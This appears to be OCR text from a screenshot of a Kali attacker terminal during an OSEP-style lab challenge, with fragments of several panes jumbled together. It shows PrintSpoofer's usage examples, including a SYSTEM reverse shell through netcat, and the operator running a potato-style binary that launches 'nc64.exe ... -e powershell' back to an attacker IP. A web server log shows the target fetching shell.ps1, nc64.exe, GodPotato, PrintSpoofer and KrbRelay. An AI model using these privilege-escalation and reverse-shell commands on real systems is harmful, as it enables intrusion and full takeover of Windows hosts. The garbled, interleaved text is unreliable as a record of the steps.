 kali@kali: ~/OSEP/Challenge-A
File Actions Edit View Help
Ethernet adapter Ethernet1:
192.168.135.141
Kali NetHunter Exploit-DB Google Hacking DB OffSec
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.95.141
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
PS C:\programdata>
Hardware.Mon.#1..: Util: 78%
Started: Sat Jul  5 20:48:40 2025
Stopped: Sat Jul  5 20:48:59 2025
┌──(kali㉿kali)-[~/OSEP/Challenge-A]
└─$
-d <ID>     Spawn a new process on the desktop corresponding to this session *ID* (check yo
ur ID with qwinsta)
-h          That's me :)
Examples:
- Run PowerShell as SYSTEM in the current console
PrintSpoofer.exe -i -c powershell.exe
- Spawn a SYSTEM command prompt on the desktop of the session 1
PrintSpoofer.exe -d 1 -c cmd.exe
- Get a SYSTEM reverse shell
PrintSpoofer.exe -c "c:\Temp\nc.exe 10.10.13.37 1337 -e cmd"
PS C:\programdata> .\2.exe -c "c:\programdata\nc64.exe 192.168.45.208 9001 -e powershell"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
PS C:\programdata> .\2.exe -c "c:\programdata\nc64.exe 192.168.45.208 9001 -e powershell"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
PS C:\programdata>
└─$ php -S 0:80
[Sat Jul  5 20:37:04 2025] PHP 8.4.4 Development Server (http://0:80) started
[Sat Jul  5 20:37:29 2025] 192.168.135.141:52491 Accepted
[Sat Jul  5 20:37:29 2025] 192.168.135.141:52491 [200]: GET /shell.ps1
[Sat Jul  5 20:37:29 2025] 192.168.135.141:52491 Closing
[Sat Jul  5 20:38:07 2025] 192.168.135.141:52494 Accepted
[Sat Jul  5 20:38:07 2025] 192.168.135.141:52494 [200]: GET /shell.ps1
[Sat Jul  5 20:38:07 2025] 192.168.135.141:52494 Closing
[Sat Jul  5 20:38:19 2025] 192.168.135.141:52496 Accepted
[Sat Jul  5 20:38:19 2025] 192.168.135.141:52496 [200]: GET /nc64.exe
[Sat Jul  5 20:38:19 2025] 192.168.135.141:52496 Closing
[Sat Jul  5 20:38:57 2025] 192.168.135.141:52497 Accepted
[Sat Jul  5 20:38:57 2025] 192.168.135.141:52497 [200]: GET /GodPotato-NET4.exe
[Sat Jul  5 20:38:57 2025] 192.168.135.141:52497 Closing
[Sat Jul  5 20:41:45 2025] 192.168.135.141:52505 Accepted
[Sat Jul  5 20:41:45 2025] 192.168.135.141:52505 [200]: GET /PrintSpoofer64.exe
[Sat Jul  5 20:41:45 2025] 192.168.135.141:52505 Closing
[Sat Jul  5 20:47:52 2025] 192.168.135.141:52531 Accepted
[Sat Jul  5 20:47:52 2025] 192.168.135.141:52531 [200]: GET /KrbRelay.exe
[Sat Jul  5 20:48:03 2025] 192.168.135.141:52531 Closing
[0] 0:sudo*
"kali" 20:48 05-Jul-25